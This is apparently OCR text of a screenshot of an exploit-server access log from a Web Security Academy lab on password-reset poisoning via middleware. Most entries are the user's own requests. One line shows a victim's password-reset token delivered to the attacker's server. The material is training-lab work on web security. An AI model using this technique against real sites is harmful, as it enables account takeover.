 Password reset poisoning via mid
Exploit Server: Password reset po
https://exploit-0a92009e04dd2739c0a4241901a600c4.exploit-server.net/log
Web Security
Academy
Password reset poisoning via middleware
Back to exploit server
Back to lab
Back to lab description
LAB
Not solved
14.248.90.81 2022-10-17 08:32:22 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0"
14.248.90.81 2022-10-17 08:32:23 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Fir
14.248.90.81 2022-10-17 08:41:20 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.51
14.248.90.81 2022-10-17 08:41:23 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.51
14.248.90.81 2022-10-17 08:41:24 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
14.248.90.81 2022-10-17 08:41:54 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5
14.248.90.81 2022-10-17 08:41:55 +0000 "GET /email HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104
14.248.90.81 2022-10-17 08:41:56 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
14.248.90.81 2022-10-17 08:41:57 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
14.248.90.81 2022-10-17 08:42:19 +0000 "GET /email HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104
14.248.90.81 2022-10-17 08:42:20 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
14.248.90.81 2022-10-17 08:42:20 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
14.248.90.81 2022-10-17 08:45:30 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.51
14.248.90.81 2022-10-17 08:45:31 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
10.0.4.39 2022-10-17 08:49:07 +0000 "GET /forgot-password?temp-forgot-password-token=NHbKJgxvyhLMNa3KkCCAK5VUhuuZz9Fp HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (Victim)
14.248.90.81 2022-10-17 08:54:21 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.51
14.248.90.81 2022-10-17 08:54:24 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
14.248.90.81 2022-10-17 08:56:32 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5
ENG
3:57 PM